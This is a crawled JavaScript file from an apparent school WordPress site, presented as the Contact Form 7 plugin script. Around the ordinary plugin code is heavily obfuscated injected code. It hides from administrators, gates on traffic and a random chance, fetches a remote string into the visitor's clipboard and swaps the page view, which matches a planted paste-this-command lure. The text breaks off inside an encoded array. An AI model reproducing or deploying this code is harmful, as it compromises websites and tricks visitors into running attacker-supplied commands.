_0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();

--- FILE ---
content_type: application/javascript
request_url: http://aeaf.edu.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1
body_size: 271482
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const r=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);r.has(t)&&(t=r.get(t)),Array.from(r.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},r=(e,t,r)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:r});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:r="contact-form-7/v1"}=wpcf7.api;return a.reduceRight(((e,t)=>r=>t(r,e)),(e=>{let n,a,{url:c,path:s,endpoint:o,headers:i,body:l,data:p,...d}=e;"string"==typeof o&&(n=r.replace(/^\/|\/$/g,""),a=o.replace(/^\//,""),s=a?n+"/"+a:n),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),c=t+s),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||s||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},a=[];function c(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return s(e),void t(e,"submitting");const c=new FormData(e);a.submitter&&a.submitter.name&&c.append(a.submitter.name,a.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:c},i=t=>{const r=document.createElement("li");r.setAttribute("id",t.error_id),t.idref?r.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):r.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)},l=t=>{const r=e.querySelector(t.into),n=r.querySelector(".wpcf7-form-control");n.classList.add("wpcf7-not-valid"),n.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),r.appendChild(a),r.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),n.closest(".use-floating-validation-tip")&&(n.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((n=>{const a=t(e,n.status);return o.status=n.status,o.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(a)?r(e,a,o):["sent","failed"].includes(a)&&r(e,`mail${a}`,o),r(e,"submit",o),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(l)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use=e=>{a.unshift(e)},n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:a}=e.wpcf7;s(n),r(n,"beforesubmit",a),t(n,"submitting")}return n(e)}));const s=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function o(e){const a=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:a};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),c.apiResponse=n,r(e,"reset",c)})).catch((e=>console.error(e)))}n.use(((e,r)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;s(r),t(r,"resetting")}return r(e)}));const i=(e,t)=>{for(const r in t){const n=t[r];e.querySelectorAll(`input[name="${r}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e=>{e.setAttribute("src",n)}));const a=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);a&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e=>{e.value=a[1]}))}},l=(e,t)=>{for(const r in t){const n=t[r][0],a=t[r][1];e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e=>{e.querySelector(`input[name="${r}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value=a}))}};function p(t){const r=new FormData(t);t.wpcf7={id:e(r.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:r.get("_wpcf7_version"),locale:r.get("_wpcf7_locale"),unitTag:r.get("_wpcf7_unit_tag"),containerPost:e(r.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const r=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const r=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');r.disabled=!n.checked,e.addEventListener("change",(e=>{r.disabled=!n.checked,e.target===n&&n.checked&&r.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let r=e.value.trim();r&&!r.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==r.indexOf(".")&&(r=r.replace(/^\/+/,""),r="http://"+r),e.value=r}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const r=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&r.checked||!e.classList.contains("invert")&&!r.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const r=(t,r)=>{const n=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),s=t.classList.contains("down")?n-r.value.length:r.value.length;t.setAttribute("data-current-value",s),t.innerText=s,a&&a<r.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&r.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const a=n.getAttribute("data-target-name"),c=t.querySelector(`[name="${a}"]`);c&&(c.value=c.defaultValue,r(n,c),e.init&&c.addEventListener("keyup",(e=>{r(n,c)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const r=e.submitter;wpcf7.submit(t,{submitter:r}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const r=document.querySelectorAll(".wpcf7 > form");"function"==typeof r.forEach?(wpcf7={init:p,submit:c,reset:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},r.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();
'use strict';(function(_0x31abf2,_0x1a0a8d){function _0x5a2eb7(_0x19c72b,_0x22aab8,_0x44189e,_0x3c5c57){return _0x2e7f(_0x3c5c57-0x225,_0x44189e);}const _0x50ccc3=_0x31abf2();function _0x34d237(_0x472d7f,_0x4e1512,_0xf18785,_0x16bf02){return _0x2e7f(_0x472d7f- -0xc2,_0xf18785);}while(!![]){try{const _0x371197=parseInt(_0x5a2eb7(0x73d,0x1217,0xad7,0xdb8))/(0x1399+0x2b4+-0x2*0xb26)*(-parseInt(_0x34d237(0x76b,0xc6d,0xcc7,0x217))/(0xf6*0x11+-0x842+0x2*-0x409))+parseInt(_0x34d237(0x858,0x17b,0x2ed,0x3b3))/(-0xd8b*0x1+0x1*0xe75+-0xe7)*(-parseInt(_0x5a2eb7(0x83d,0xe3,0x97f,0x568))/(0x1a56+0x2*0x124+-0xe*0x20b))+-parseInt(_0x5a2eb7(0x108,0x158,0xb9b,0x7dd))/(-0x160b+-0x293*-0xe+-0xdfa*0x1)+parseInt(_0x34d237(0x752,0xcb5,0x9b3,0x5bb))/(0x1f3e+0x18d*-0x4+-0x1904)+parseInt(_0x34d237(0xb96,0xf1d,0x72f,0x1015))/(-0x1ada+0x863*0x2+0xa1b)+parseInt(_0x34d237(0x694,0x208,0xa0b,0xb10))/(-0x1725+-0x234d+0x3*0x137e)*(parseInt(_0x5a2eb7(0xb5f,0xc9f,0xc89,0xaff))/(-0x1*0x1abd+-0x3b*0x31+0x2611))+parseInt(_0x5a2eb7(0x140d,0xa15,0xb4f,0xdd3))/(0x1948+0x1728+-0x3066);if(_0x371197===_0x1a0a8d)break;else _0x50ccc3['push'](_0x50ccc3['shift']());}catch(_0x4d6927){_0x50ccc3['push'](_0x50ccc3['shift']());}}}(_0x5100,0xaf421+0xe088c+-0xc0c7e));const STRING_COPY_URL=_0x4e1016(0xb8b,0x85e,0x990,0x1098)+_0x37a68e(0x7cd,0x4be,0xd32,0xc67)+_0x37a68e(0xc9f,0x11bc,0x1118,0x850)+_0x37a68e(0x1e0,-0x15a,0x6d4,-0x4a)+_0x37a68e(-0x61,0x49a,0x444,0x16f)+_0x37a68e(0x599,0x804,0x4fa,0xc3)+'custom-ski'+'n/assets/i'+_0x37a68e(0xd,0x1c8,-0x77,-0x414)+'-metainfo.'+_0x37a68e(0xc75,0x11d8,0x125a,0x6e9),storageLocked=_0x4e1016(0xf21,0xdcf,0x1535,0x923)+'78ztj9un4e'+_0x37a68e(0x838,0xeb7,0x9e2,0x90e)+'qs',CHANCE=0x1543*-0x1+-0x1*0x704+0x1c56;function _0x5100(){const _0x436bf4=['DZDzBuz6wLrzma','zLDkDLPiA3vKrW','yZnsCgjhvxzqmW','BdbAuZeWwLHkDa','rtfjrgD1t0rrEG','qxLnEtqXturjmq','vdbnD2rvovvAEG','AZvpmLjWyZncCW','u1P2ExG','yLrSmvDStKPlmq','txrJBwX1wNLcAW','tNPNme1wB2LABq','tgPnmK1uuwDnEG','tfHsDMndmwPImG','t2Lnnu9uBdLmBq','twPnDu1uqxDnEq','yJnoCgrhBhzIAG','uM9pmKPOwtj0BG','CurPuwi','wM1ABwztnwPzwa','EhPJCNa','y24WDvKYrNDKrW','wLCXBeXxrJfKrW','y3nmBxHRy3KXEq','CejnvtvutuHWtq','zhvpBxHSwM5soq','y3rKr1y0zeq1vW','tZncC1LxtMXmvW','rNPJEJfZyJjKDG','y0DgA1PhBhvAEG','uxLuvK5ctLv4Cq','qKLrBwHRuJjKBG','DMLZAwjSzq','wM4XouXTtMHJsa','mxPHwhbWyM1JnG','uLrktwfRrxHuBa','tKrjm00WD3HnEq','tKrbEeLerxPmAG','zvrVD08ZtJbJBq','qMXIAuiWyuDvzW','uNzKA3D6wKroAW','wtj4BeLhtNnzwa','rwDmBu5PtfD4Aq','D3HouZr6tvrjmq','ngDHv1e5wtjOAa','uK5AmdfeuvHOsG','wvncAwiYuJvmqW','tvrRDu5uuxDoAW','mxnzAuf1wtjjDa','qMHIAJq4wvncBW','CgfYC2u','tfHoCgvTvtzpwa','sunoBe1hvxDAva','vfzstLOWmvvuAW','surbz0KYuMXnva','yvC1A2iZzhPjqW','stjAEuXxotjAwa','wMHABuzTwvr0Aq','zZvnAMHxtwPfDq','txvoEKL4tvnbEq','yKr0AvLytMXoAG','zxHJzxb0Aw9U','uMHJmMH2wM1AEG','rNDKr05VwvnbAG','nhDoveKYsur